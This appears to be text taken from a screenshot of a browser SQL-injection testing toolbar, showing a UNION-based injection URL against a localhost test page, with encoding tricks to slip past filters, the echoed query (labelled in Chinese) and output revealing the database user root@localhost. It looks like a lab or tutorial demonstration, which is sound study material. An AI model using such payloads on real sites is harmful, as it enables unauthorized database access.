 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/test/sql.php?id=-4.union%0aselect@1,2 ,user(),4,5
Split URL
Execute
Enable Post data Enable Referrer
当前SQL语句: select * from userinfo where id= -4.union select@1,2 ,user(),4,5
2 root@localhost 4 5